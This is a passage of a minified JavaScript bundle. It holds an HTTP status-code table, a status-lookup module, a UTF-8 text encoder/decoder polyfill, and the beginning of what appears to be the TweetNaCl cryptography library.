      "203": "Non-Authoritative Information",
      "204": "No Content",
      "205": "Reset Content",
      "206": "Partial Content",
      "207": "Multi-Status",
      "208": "Already Reported",
      "226": "IM Used",
      "300": "Multiple Choices",
      "301": "Moved Permanently",
      "302": "Found",
      "303": "See Other",
      "304": "Not Modified",
      "305": "Use Proxy",
      "306": "(Unused)",
      "307": "Temporary Redirect",
      "308": "Permanent Redirect",
      "400": "Bad Request",
      "401": "Unauthorized",
      "402": "Payment Required",
      "403": "Forbidden",
      "404": "Not Found",
      "405": "Method Not Allowed",
      "406": "Not Acceptable",
      "407": "Proxy Authentication Required",
      "408": "Request Timeout",
      "409": "Conflict",
      "410": "Gone",
      "411": "Length Required",
      "412": "Precondition Failed",
      "413": "Payload Too Large",
      "414": "URI Too Long",
      "415": "Unsupported Media Type",
      "416": "Range Not Satisfiable",
      "417": "Expectation Failed",
      "418": "I'm a teapot",
      "421": "Misdirected Request",
      "422": "Unprocessable Entity",
      "423": "Locked",
      "424": "Failed Dependency",
      "425": "Unordered Collection",
      "426": "Upgrade Required",
      "428": "Precondition Required",
      "429": "Too Many Requests",
      "431": "Request Header Fields Too Large",
      "451": "Unavailable For Legal Reasons",
      "500": "Internal Server Error",
      "501": "Not Implemented",
      "502": "Bad Gateway",
      "503": "Service Unavailable",
      "504": "Gateway Timeout",
      "505": "HTTP Version Not Supported",
      "506": "Variant Also Negotiates",
      "507": "Insufficient Storage",
      "508": "Loop Detected",
      "509": "Bandwidth Limit Exceeded",
      "510": "Not Extended",
      "511": "Network Authentication Required"
    }
    
    },{}],70:[function(require,module,exports){
    "use strict";var codes=require("./codes.json");function populateStatusesMap(t,s){var r=[];return Object.keys(s).forEach(function(e){var a=s[e],u=Number(e);t[u]=a,t[a]=u,t[a.toLowerCase()]=u,r.push(u)}),r}function status(t){if("number"==typeof t){if(!status[t])throw new Error("invalid status code: "+t);return t}if("string"!=typeof t)throw new TypeError("code must be a number or string");var s=parseInt(t,10);if(!isNaN(s)){if(!status[s])throw new Error("invalid status code: "+s);return s}if(!(s=status[t.toLowerCase()]))throw new Error('invalid status message: "'+t+'"');return s}module.exports=status,status.STATUS_CODES=codes,status.codes=populateStatusesMap(status,codes),status.redirect={300:!0,301:!0,302:!0,303:!0,305:!0,307:!0,308:!0},status.empty={204:!0,205:!0,304:!0},status.retry={502:!0,503:!0,504:!0};
    
    },{"./codes.json":69}],71:[function(require,module,exports){
    "use strict";function inRange(e,r,n){return r<=e&&e<=n}function ToDictionary(e){if(void 0===e)return{};if(e===Object(e))return e;throw TypeError("Could not convert argument to dictionary")}function stringToCodePoints(e){for(var r=String(e),n=r.length,t=0,i=[];t<n;){var o=r.charCodeAt(t);if(o<55296||o>57343)i.push(o);else if(56320<=o&&o<=57343)i.push(65533);else if(55296<=o&&o<=56319)if(t===n-1)i.push(65533);else{var s=e.charCodeAt(t+1);if(56320<=s&&s<=57343){var a=1023&o,f=1023&s;i.push(65536+(a<<10)+f),t+=1}else i.push(65533)}t+=1}return i}function codePointsToString(e){for(var r="",n=0;n<e.length;++n){var t=e[n];t<=65535?r+=String.fromCharCode(t):(t-=65536,r+=String.fromCharCode(55296+(t>>10),56320+(1023&t)))}return r}var end_of_stream=-1;function Stream(e){this.tokens=[].slice.call(e)}Stream.prototype={endOfStream:function(){return!this.tokens.length},read:function(){return this.tokens.length?this.tokens.shift():end_of_stream},prepend:function(e){if(Array.isArray(e))for(var r=e;r.length;)this.tokens.unshift(r.pop());else this.tokens.unshift(e)},push:function(e){if(Array.isArray(e))for(var r=e;r.length;)this.tokens.push(r.shift());else this.tokens.push(e)}};var finished=-1;function decoderError(e,r){if(e)throw TypeError("Decoder error");return r||65533}var DEFAULT_ENCODING="utf-8";function TextDecoder(e,r){if(!(this instanceof TextDecoder))return new TextDecoder(e,r);if((e=void 0!==e?String(e).toLowerCase():DEFAULT_ENCODING)!==DEFAULT_ENCODING)throw new Error("Encoding not supported. Only utf-8 is supported");r=ToDictionary(r),this._streaming=!1,this._BOMseen=!1,this._decoder=null,this._fatal=Boolean(r.fatal),this._ignoreBOM=Boolean(r.ignoreBOM),Object.defineProperty(this,"encoding",{value:"utf-8"}),Object.defineProperty(this,"fatal",{value:this._fatal}),Object.defineProperty(this,"ignoreBOM",{value:this._ignoreBOM})}function TextEncoder(e,r){if(!(this instanceof TextEncoder))return new TextEncoder(e,r);if((e=void 0!==e?String(e).toLowerCase():DEFAULT_ENCODING)!==DEFAULT_ENCODING)throw new Error("Encoding not supported. Only utf-8 is supported");r=ToDictionary(r),this._streaming=!1,this._encoder=null,this._options={fatal:Boolean(r.fatal)},Object.defineProperty(this,"encoding",{value:"utf-8"})}function UTF8Decoder(e){var r=e.fatal,n=0,t=0,i=0,o=128,s=191;this.handler=function(e,a){if(a===end_of_stream&&0!==i)return i=0,decoderError(r);if(a===end_of_stream)return finished;if(0===i){if(inRange(a,0,127))return a;if(inRange(a,194,223))i=1,n=a-192;else if(inRange(a,224,239))224===a&&(o=160),237===a&&(s=159),i=2,n=a-224;else{if(!inRange(a,240,244))return decoderError(r);240===a&&(o=144),244===a&&(s=143),i=3,n=a-240}return n<<=6*i,null}if(!inRange(a,o,s))return n=i=t=0,o=128,s=191,e.prepend(a),decoderError(r);if(o=128,s=191,n+=a-128<<6*(i-(t+=1)),t!==i)return null;var f=n;return n=i=t=0,f}}function UTF8Encoder(e){e.fatal;this.handler=function(e,r){if(r===end_of_stream)return finished;if(inRange(r,0,127))return r;var n,t;inRange(r,128,2047)?(n=1,t=192):inRange(r,2048,65535)?(n=2,t=224):inRange(r,65536,1114111)&&(n=3,t=240);for(var i=[(r>>6*n)+t];n>0;){var o=r>>6*(n-1);i.push(128|63&o),n-=1}return i}}TextDecoder.prototype={decode:function(e,r){var n;n="object"==typeof e&&e instanceof ArrayBuffer?new Uint8Array(e):"object"==typeof e&&"buffer"in e&&e.buffer instanceof ArrayBuffer?new Uint8Array(e.buffer,e.byteOffset,e.byteLength):new Uint8Array(0),r=ToDictionary(r),this._streaming||(this._decoder=new UTF8Decoder({fatal:this._fatal}),this._BOMseen=!1),this._streaming=Boolean(r.stream);for(var t,i=new Stream(n),o=[];!i.endOfStream()&&(t=this._decoder.handler(i,i.read()))!==finished;)null!==t&&(Array.isArray(t)?o.push.apply(o,t):o.push(t));if(!this._streaming){do{if((t=this._decoder.handler(i,i.read()))===finished)break;null!==t&&(Array.isArray(t)?o.push.apply(o,t):o.push(t))}while(!i.endOfStream());this._decoder=null}return o.length&&(-1===["utf-8"].indexOf(this.encoding)||this._ignoreBOM||this._BOMseen||(65279===o[0]?(this._BOMseen=!0,o.shift()):this._BOMseen=!0)),codePointsToString(o)}},TextEncoder.prototype={encode:function(e,r){e=e?String(e):"",r=ToDictionary(r),this._streaming||(this._encoder=new UTF8Encoder(this._options)),this._streaming=Boolean(r.stream);for(var n,t=[],i=new Stream(stringToCodePoints(e));!i.endOfStream()&&(n=this._encoder.handler(i,i.read()))!==finished;)Array.isArray(n)?t.push.apply(t,n):t.push(n);if(!this._streaming){for(;(n=this._encoder.handler(i,i.read()))!==finished;)Array.isArray(n)?t.push.apply(t,n):t.push(n);this._encoder=null}return new Uint8Array(t)}},exports.TextEncoder=TextEncoder,exports.TextDecoder=TextDecoder;
    
    },{}],72:[function(require,module,exports){
    function toIdentifier(e){return e.split(" ").map(function(e){return e.slice(0,1).toUpperCase()+e.slice(1)}).join("").replace(/[^ _0-9a-z]/gi,"")}module.exports=toIdentifier;
    
    },{}],73:[function(require,module,exports){
    !function(r){"use strict";var t=function(r){var t,n=new Float64Array(16);if(r)for(t=0;t<r.length;t++)n[t]=r[t];return n},n=function(){throw new Error("no PRNG")},e=new Uint8Array(16),o=new Uint8Array(32);o[0]=9;var i=t(),h=t([1]),a=t([56129,1]),f=t([30883,4953,19914,30187,55467,16705,2637,112,59544,30585,16505,36039,65139,11119,27886,20995]),s=t([61785,9906,39828,60374,45398,33411,5274,224,53552,61171,33010,6542,64743,22239,55772,9222]),u=t([54554,36645,11616,51542,42930,38181,51040,26924,56412,64982,57905,49316,21502,52590,14035,8553]),c=t([26200,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214,26214]),y=t([41136,18958,6951,50414,58488,44335,6150,12099,55207,15867,153,11085,57099,20417,9344,11139]);function l(r,t,n,e){r[t]=n>>24&255,r[t+1]=n>>16&255,r[t+2]=n>>8&255,r[t+3]=255&n,r[t+4]=e>>24&255,r[t+5]=e>>16&255,r[t+6]=e>>8&255,r[t+7]=255&e}function w(r,t,n,e,o){var i,h=0;for(i=0;i<o;i++)h|=r[t+i]^n[e+i];return(1&h-1>>>8)-1}function v(r,t,n,e){return w(r,t,n,e,16)}function p(r,t,n,e){return w(r,t,n,e,32)}function b(r,t,n,e){!function(r,t,n,e){for(var o,i=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,h=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,f=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,s=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,u=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,c=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,y=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,l=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,w=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,v=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,p=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,b=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,g=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,A=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,_=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,U=i,d=h,E=a,x=f,M=s,m=u,B=c,S=y,k=l,K=w,Y=v,L=p,T=b,z=g,R=A,P=_,N=0;N<20;N+=2)U^=(o=(T^=(o=(k^=(o=(M^=(o=U+T|0)<<7|o>>>25)+U|0)<<9|o>>>23)+M|0)<<13|o>>>19)+k|0)<<18|o>>>14,m^=(o=(d^=(o=(z^=(o=(K^=(o=m+d|0)<<7|o>>>25)+m|0)<<9|o>>>23)+K|0)<<13|o>>>19)+z|0)<<18|o>>>14,Y^=(o=(B^=(o=(E^=(o=(R^=(o=Y+B|0)<<7|o>>>25)+Y|0)<<9|o>>>23)+R|0)<<13|o>>>19)+E|0)<<18|o>>>14,P^=(o=(L^=(o=(S^=(o=(x^=(o=P+L|0)<<7|o>>>25)+P|0)<<9|o>>>23)+x|0)<<13|o>>>19)+S|0)<<18|o>>>14,U^=(o=(x^=(o=(E^=(o=(d^=(o=U+x|0)<<7|o>>>25)+U|0)<<9|o>>>23)+d|0)<<13|o>>>19)+E|0)<<18|o>>>14,m^=(o=(M^=(o=(S^=(o=(B^=(o=m+M|0)<<7|o>>>25)+m|0)<<9|o>>>23)+B|0)<<13|o>>>19)+S|0)<<18|o>>>14,Y^=(o=(K^=(o=(k^=(o=(L^=(o=Y+K|0)<<7|o>>>25)+Y|0)<<9|o>>>23)+L|0)<<13|o>>>19)+k|0)<<18|o>>>14,P^=(o=(R^=(o=(z^=(o=(T^=(o=P+R|0)<<7|o>>>25)+P|0)<<9|o>>>23)+T|0)<<13|o>>>19)+z|0)<<18|o>>>14;U=U+i|0,d=d+h|0,E=E+a|0,x=x+f|0,M=M+s|0,m=m+u|0,B=B+c|0,S=S+y|0,k=k+l|0,K=K+w|0,Y=Y+v|0,L=L+p|0,T=T+b|0,z=z+g|0,R=R+A|0,P=P+_|0,r[0]=U>>>0&255,r[1]=U>>>8&255,r[2]=U>>>16&255,r[3]=U>>>24&255,r[4]=d>>>0&255,r[5]=d>>>8&255,r[6]=d>>>16&255,r[7]=d>>>24&255,r[8]=E>>>0&255,r[9]=E>>>8&255,r[10]=E>>>16&255,r[11]=E>>>24&255,r[12]=x>>>0&255,r[13]=x>>>8&255,r[14]=x>>>16&255,r[15]=x>>>24&255,r[16]=M>>>0&255,r[17]=M>>>8&255,r[18]=M>>>16&255,r[19]=M>>>24&255,r[20]=m>>>0&255,r[21]=m>>>8&255,r[22]=m>>>16&255,r[23]=m>>>24&255,r[24]=B>>>0&255,r[25]=B>>>8&255,r[26]=B>>>16&255,r[27]=B>>>24&255,r[28]=S>>>0&255,r[29]=S>>>8&255,r[30]=S>>>16&255,r[31]=S>>>24&255,r[32]=k>>>0&255,r[33]=k>>>8&255,r[34]=k>>>16&255,r[35]=k>>>24&255,r[36]=K>>>0&255,r[37]=K>>>8&255,r[38]=K>>>16&255,r[39]=K>>>24&255,r[40]=Y>>>0&255,r[41]=Y>>>8&255,r[42]=Y>>>16&255,r[43]=Y>>>24&255,r[44]=L>>>0&255,r[45]=L>>>8&255,r[46]=L>>>16&255,r[47]=L>>>24&255,r[48]=T>>>0&255,r[49]=T>>>8&255,r[50]=T>>>16&255,r[51]=T>>>24&255,r[52]=z>>>0&255,r[53]=z>>>8&255,r[54]=z>>>16&255,r[55]=z>>>24&255,r[56]=R>>>0&255,r[57]=R>>>8&255,r[58]=R>>>16&255,r[59]=R>>>24&255,r[60]=P>>>0&255,r[61]=P>>>8&255,r[62]=P>>>16&255,r[63]=P>>>24&255}(r,t,n,e)}function g(r,t,n,e){!function(r,t,n,e){for(var o,i=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,h=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,f=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,s=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,u=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,c=255&t[0]|(255&t[1])<<8|(255&t[2])<<16|(255&t[3])<<24,y=255&t[4]|(255&t[5])<<8|(255&t[6])<<16|(255&t[7])<<24,l=255&t[8]|(255&t[9])<<8|(255&t[10])<<16|(255&t[11])<<24,w=255&t[12]|(255&t[13])<<8|(255&t[14])<<16|(255&t[15])<<24,v=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,p=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,b=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,g=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,A=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,_=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,U=0;U<20;U+=2)i^=(o=(b^=(o=(l^=(o=(s^=(o=i+b|0)<<7|o>>>25)+i|0)<<9|o>>>23)+s|0)<<13|o>>>19)+l|0)<<18|o>>>14,u^=(o=(h^=(o=(g^=(o=(w^=(o=u+h|0)<<7|o>>>25)+u|0)<<9|o>>>23)+w|0)<<13|o>>>19)+g|0)<<18|o>>>14,v^=(o=(c^=(o=(a^=(o=(A^=(o=v+c|0)<<7|o>>>25)+v|0)<<9|o>>>23)+A|0)<<13|o>>>19)+a|0)<<18|o>>>14,_^=(o=(p^=(o=(y^=(o=(f^=(o=_+p|0)<<7|o>>>25)+_|0)<<9|o>>>23)+f|0)<<13|o>>>19)+y|0)<<18|o>>>14,i^=(o=(f^=(o=(a^=(o=(h^=(o=i+f|0)<<7|o>>>25)+i|0)<<9|o>>>23)+h|0)<<13|o>>>19)+a|0)<<18|o>>>14,u^=(o=(s^=(o=(y^=(o=(c^=(o=u+s|0)<<7|o>>>25)+u|0)<<9|o>>>23)+c|0)<<13|o>>>19)+y|0)<<18|o>>>14,v^=(o=(w^=(o=(l^=(o=(p^=(o=v+w|0)<<7|o>>>25)+v|0)<<9|o>>>23)+p|0)<<13|o>>>19)+l|0)<<18|o>>>14,_^=(o=(A^=(o=(g^=(o=(b^=(o=_+A|0)<<7|o>>>25)+_|0)<<9|o>>>23)+b|0)<<13|o>>>19)+g|0)<<18|o>>>14;r[0]=i>>>0&255,r[1]=i>>>8&255,r[2]=i>>>16&255,r[3]=i>>>24&255,r[4]=u>>>0&255,r[5]=u>>>8&255,r[6]=u>>>16&255,r[7]=u>>>24&255,r[8]=v>>>0&255,r[9]=v>>>8&255,r[10]=v>>>16&255,r[11]=v>>>24&255,r[12]=_>>>0&255,r[13]=_>>>8&255,r[14]=_>>>16&255,r[15]=_>>>24&255,r[16]=c>>>0&255,r[17]=c>>>8&255,r[18]=c>>>16&255,r[19]=c>>>24&255,r[20]=y>>>0&255,r[21]=y>>>8&255,r[22]=y>>>16&255,r[23]=y>>>24&255,r[24]=l>>>0&255,r[25]=l>>>8&255,r[26]=l>>>16&255,r[27]=l>>>24&255,r[28]=w>>>0&255,r[29]=w>>>8&255,r[30]=w>>>16&255,r[31]=w>>>24&255}(r,t,n,e)}var A=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function _(r,t,n,e,o,i,h){var a,f,s=new Uint8Array(16),u=new Uint8Array(64);for(f=0;f<16;f++)s[f]=0;for(f=0;f<8;f++)s[f]=i[f];for(;o>=64;){for(b(u,s,h,A),f=0;f<64;f++)r[t+f]=n[e+f]^u[f];for(a=1,f=8;f<16;f++)a=a+(255&s[f])|0,s[f]=255&a,a>>>=8;o-=64,t+=64,e+=64}if(o>0)for(b(u,s,h,A),f=0;f<o;f++)r[t+f]=n[e+f]^u[f];return 0}function U(r,t,n,e,o){var i,h,a=new Uint8Array(16),f=new Uint8Array(64);for(h=0;h<16;h++)a[h]=0;for(h=0;h<8;h++)a[h]=e[h];for(;n>=64;){for(b(f,a,o,A),h=0;h<64;h++)r[t+h]=f[h];for(i=1,h=8;h<16;h++)i=i+(255&a[h])|0,a[h]=255&i,i>>>=8;n-=64,t+=64}if(n>0)for(b(f,a,o,A),h=0;h<n;h++)r[t+h]=f[h];return 0}function d(r,t,n,e,o){var i=new Uint8Array(32);g(i,e,o,A);for(var h=new Uint8Array(8),a=0;a<8;a++)h[a]=e[a+16];return U(r,t,n,h,i)}function E(r,t,n,e,o,i,h){var a=new Uint8Array(32);g(a,i,h,A);for(var f=new Uint8Array(8),s=0;s<8;s++)f[s]=i[s+16];return _(r,t,n,e,o,f,a)}var x=function(r){var t,n,e,o,i,h,a,f;this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0,t=255&r[0]|(255&r[1])<<8,this.r[0]=8191&t,n=255&r[2]|(255&r[3])<<8,this.r[1]=8191&(t>>>13|n<<3),e=255&r[4]|(255&r[5])<<8,this.r[2]=7939&(n>>>10|e<<6),o=255&r[6]|(255&r[7])<<8,this.r[3]=8191&(e>>>7|o<<9),i=255&r[8]|(255&r[9])<<8,this.r[4]=255&(o>>>4|i<<12),this.r[5]=i>>>1&8190,h=255&r[10]|(255&r[11])<<8,this.r[6]=8191&(i>>>14|h<<2),a=255&r[12]|(255&r[13])<<8,this.r[7]=8065&(h>>>11|a<<5),f=255&r[14]|(255&r[15])<<8,this.r[8]=8191&(a>>>8|f<<8),this.r[9]=f>>>5&127,this.pad[0]=255&r[16]|(255&r[17])<<8,this.pad[1]=255&r[18]|(255&r[19])<<8,this.pad[2]=255&r[20]|(255&r[21])<<8,this.pad[3]=255&r[22]|(255&r[23])<<8,this.pad[4]=255&r[24]|(255&r[25])<<8,this.pad[5]=255&r[26]|(255&r[27])<<8,this.pad[6]=255&r[28]|(255&r[29])<<8,this.pad[7]=255&r[30]|(255&r[31])<<8};function M(r,t,n,e,o,i){var h=new x(i);return h.update(n,e,o),h.finish(r,t),0}function m(r,t,n,e,o,i){var h=new Uint8Array(16);return M(h,0,n,e,o,i),v(r,t,h,0)}function B(r,t,n,e,o){var i;if(n<32)return-1;for(E(r,0,t,0,n,e,o),M(r,16,r,32,n-32,r),i=0;i<16;i++)r[i]=0;return 0}function S(r,t,n,e,o){var i,h=new Uint8Array(32);if(n<32)return-1;if(d(h,0,32,e,o),0!==m(t,16,t,32,n-32,h))return-1;for(E(r,0,t,0,n,e,o),i=0;i<32;i++)r[i]=0;return 0}function k(r,t){var n;for(n=0;n<16;n++)r[n]=0|t[n]}function K(r){var t,n,e=1;for(t=0;t<16;t++)n=r[t]+e+65535,e=Math.floor(n/65536),r[t]=n-65536*e;r[0]+=e-1+37*(e-1)}function Y(r,t,n){for(var e,o=~(n-1),i=0;i<16;i++)e=o&(r[i]^t[i]),r[i]^=e,t[i]^=e}function L(r,n){var e,o,i,h=t(),a=t();for(e=0;e<16;e++)a[e]=n[e];for(K(a),K(a),K(a),o=0;o<2;o++){for(h[0]=a[0]-65517,e=1;e<15;e++)h[e]=a[e]-65535-(h[e-1]>>16&1),h[e-1]&=65535;h[15]=a[15]-32767-(h[14]>>16&1),i=h[15]>>16&1,h[14]&=65535,Y(a,h,1-i)}for(e=0;e<16;e++)r[2*e]=255&a[e],r[2*e+1]=a[e]>>8}function T(r,t){var n=new Uint8Array(32),e=new Uint8Array(32);return L(n,r),L(e,t),p(n,0,e,0)}function z(r){var t=new Uint8Array(32);return L(t,r),1&t[0]}function R(r,t){var n;for(n=0;n<16;n++)r[n]=t[2*n]+(t[2*n+1]<<8);r[15]&=32767}function P(r,t,n){for(var e=0;e<16;e++)r[e]=t[e]+n[e]}function N(r,t,n){for(var e=0;e<16;e++)r[e]=t[e]-n[e]}function O(r,t,n){var e,o,i=0,h=0,a=0,f=0,s=0,u=0,c=0,y=0,l=0,w=0,v=0,p=0,b=0,g=0,A=0,_=0,U=0,d=0,E=0,x=0,M=0,m=0,B=0,S=0,k=0,K=0,Y=0,L=0,T=0,z=0,R=0,P=n[0],N=n[1],O=n[2],C=n[3],F=n[4],I=n[5],Z=n[6],G=n[7],q=n[8],D=n[9],V=n[10],X=n[11],j=n[12],H=n[13],J=n[14],Q=n[15];i+=(e=t[0])*P,h+=e*N,a+=e*O,f+=e*C,s+=e*F,u+=e*I,c+=e*Z,y+=e*G,l+=e*q,w+=e*D,v+=e*V,p+=e*X,b+=e*j,g+=e*H,A+=e*J,_+=e*Q,h+=(e=t[1])*P,a+=e*N,f+=e*O,s+=e*C,u+=e*F,c+=e*I,y+=e*Z,l+=e*G,w+=e*q,v+=e*D,p+=e*V,b+=e*X,g+=e*j,A+=e*H,_+=e*J,U+=e*Q,a+=(e=t[2])*P,f+=e*N,s+=e*O,u+=e*C,c+=e*F,y+=e*I,l+=e*Z,w+=e*G,v+=e*q,p+=e*D,b+=e*V,g+=e*X,A+=e*j,_+=e*H,U+=e*J,d+=e*Q,f+=(e=t[3])*P,s+=e*N,u+=e*O,c+=e*C,y+=e*F,l+=e*I,w+=e*Z,v+=e*G,p+=e*q,b+=e*D,g+=e*V,A+=e*X,_+=e*j,U+=e*H,d+=e*J,E+=e*Q,s+=(e=t[4])*P,u+=e*N,c+=e*O,y+=e*C,l+=e*F,w+=e*I,v+=e*Z,p+=e*G,b+=e*q,g+=e*D,A+=e*V,_+=e*X,U+=e*j,d+=e*H,E+=e*J,x+=e*Q,u+=(e=t[5])*P,c+=e*N,y+=e*O,l+=e*C,w+=e*F,v+=e*I,p+=e*Z,b+=e*G,g+=e*q,A+=e*D,_+=e*V,U+=e*X,d+=e*j,E+=e*H,x+=e*J,M+=e*Q,c+=(e=t[6])*P,y+=e*N,l+=e*O,w+=e*C,v+=e*F,p+=e*I,b+=e*Z,g+=e*G,A+=e*q,_+=e*D,U+=e*V,d+=e*X,E+=e*j,x+=e*H,M+=e*J,m+=e*Q,y+=(e=t[7])*P,l+=e*N,w+=e*O,v+=e*C,p+=e*F,b+=e*I,g+=e*Z,A+=e*G,_+=e*q,U+=e*D,d+=e*V,E+=e*X,x+=e*j,M+=e*H,m+=e*J,B+=e*Q,l+=(e=t[8])*P,w+=e*N,v+=e*O,p+=e*C,b+=e*F,g+=e*I,A+=e*Z,_+=e*G,U+=e*q,d+=e*D,E+=e*V,x+=e*X,M+=e*j,m+=e*H,B+=e*J,S+=e*Q,w+=(e=t[9])*P,v+=e*N,p+=e*O,b+=e*C,g+=e*F,A+=e*I,_+=e*Z,U+=e*G,d+=e*q,E+=e*D,x+=e*V,M+=e*X,m+=e*j,B+=e*H,S+=e*J,k+=e*Q,v+=(e=t[10])*P,p+=e*N,b+=e*O,g+=e*C,A+=e*F,_+=e*I,U+=e*Z,d+=e*G,E+=e*q,x+=e*D,M+=e*V,m+=e*X,B+=e*j,S+=e*H,k+=e*J,K+=e*Q,p+=(e=t[11])*P,b+=e*N,g+=e*O,A+=e*C,_+=e*F,U+=e*I,d+=e*Z,E+=e*G,x+=e*q,M+=e*D,m+=e*V,B+=e*X,S+=e*j,k+=e*H,K+=e*J,Y+=e*Q,b+=(e=t[12])*P,g+=e*N,A+=e*O,_+=e*C,U+=e*F,d+=e*I,E+=e*Z,x+=e*G,M+=e*q,m+=e*D,B+=e*V,S+=e*X,k+=e*j,K+=e*H,Y+=e*J,L+=e*Q,g+=(e=t[13])*P,A+=e*N,_+=e*O,U+=e*C,d+=e*F,E+=e*I,x+=e*Z,M+=e*G,m+=e*q,B+=e*D,S+=e*V,k+=e*X,K+=e*j,Y+=e*H,L+=e*J,T+=e*Q,A+=(e=t[14])*P,_+=e*N,U+=e*O,d+=e*C,E+=e*F,x+=e*I,M+=e*Z,m+=e*G,B+=e*q,S+=e*D,k+=e*V,K+=e*X,Y+=e*j,L+=e*H,T+=e*J,z+=e*Q,_+=(e=t[15])*P,h+=38*(d+=e*O),a+=38*(E+=e*C),f+=38*(x+=e*F),s+=38*(M+=e*I),u+=38*(m+=e*Z),c+=38*(B+=e*G),y+=38*(S+=e*q),l+=38*(k+=e*D),w+=38*(K+=e*V),v+=38*(Y+=e*X),p+=38*(L+=e*j),b+=38*(T+=e*H),g+=38*(z+=e*J),A+=38*(R+=e*Q),i=(e=(i+=38*(U+=e*N))+(o=1)+65535)-65536*(o=Math.floor(e/65536)),h=(e=h+o+65535)-65536*(o=Math.floor(e/65536)),a=(e=a+o+65535)-65536*(o=Math.floor(e/65536)),f=(e=f+o+65535)-65536*(o=Math.floor(e/65536)),s=(e=s+o+65535)-65536*(o=Math.floor(e/65536)),u=(e=u+o+65535)-65536*(o=Math.floor(e/65536)),c=(e=c+o+65535)-65536*(o=Math.floor(e/65536)),y=(e=y+o+65535)-65536*(o=Math.floor(e/65536)),l=(e=l+o+65535)-65536*(o=Math.floor(e/65536)),w=(e=w+o+65535)-65536*(o=Math.floor(e/65536)),v=(e=v+o+65535)-65536*(o=Math.floor(e/65536)),p=(e=p+o+65535)-65536*(o=Math.floor(e/65536)),b=(e=b+o+65535)-65536*(o=Math.floor(e/65536)),g=(e=g+o+65535)-65536*(o=Math.floor(e/65536)),A=(e=A+o+65535)-65536*(o=Math.floor(e/65536)),_=(e=_+o+65535)-65536*(o=Math.floor(e/65536)),i=(e=(i+=o-1+37*(o-1))+(o=1)+65535)-65536*(o=Math.floor(e/65536)),h=(e=h+o+65535)-65536*(o=Math.floor(e/65536)),a=(e=a+o+65535)-65536*(o=Math.floor(e/65536)),f=(e=f+o+65535)-65536*(o=Math.floor(e/65536)),s=(e=s+o+65535)-65536*(o=Math.floor(e/65536)),u=(e=u+o+65535)-65536*(o=Math.floor(e/65536)),c=(e=c+o+65535)-65536*(o=Math.floor(e/65536)),y=(e=y+o+65535)-65536*(o=Math.floor(e/65536)),l=(e=l+o+65535)-65536*(o=Math.floor(e/65536)),w=(e=w+o+65535)-65536*(o=Math.floor(e/65536)),v=(e=v+o+65535)-65536*(o=Math.floor(e/65536)),p=(e=p+o+65535)-65536*(o=Math.floor(e/65536)),b=(e=b+o+65535)-65536*(o=Math.floor(e/65536)),g=(e=g+o+65535)-65536*(o=Math.floor(e/65536)),A=(e=A+o+65535)-65536*(o=Math.floor(e/65536)),_=(e=_+o+65535)-65536*(o=Math.floor(e/65536)),i+=o-1+37*(o-1),r[0]=i,r[1]=h,r[2]=a,r[3]=f,r[4]=s,r[5]=u,r[6]=c,r[7]=y,r[8]=l,r[9]=w,r[10]=v,r[11]=p,r[12]=b,r[13]=g,r[14]=A,r[15]=_}function C(r,t){O(r,t,t)}function F(r,n){var e,o=t();for(e=0;e<16;e++)o[e]=n[e];for(e=253;e>=0;e--)C(o,o),2!==e&&4!==e&&O(o,o,n);for(e=0;e<16;e++)r[e]=o[e]}function I(r,n){var e,o=t();for(e=0;e<16;e++)o[e]=n[e];for(e=250;e>=0;e--)C(o,o),1!==e&&O(o,o,n);for(e=0;e<16;e++)r[e]=o[e]}function Z(r,n,e){var o,i,h=new Uint8Array(32),f=new 